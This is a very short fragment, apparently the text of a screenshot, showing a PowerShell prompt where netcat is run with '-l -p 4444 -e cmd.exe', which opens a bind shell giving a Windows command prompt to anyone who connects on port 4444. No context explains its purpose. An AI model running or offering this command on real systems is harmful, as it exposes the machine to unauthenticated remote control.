 Windows PowerShell
PS C:\Users\admin\Desktop\netcat-1.11> .\nc.exe -l -p 4444 -e cmd.exe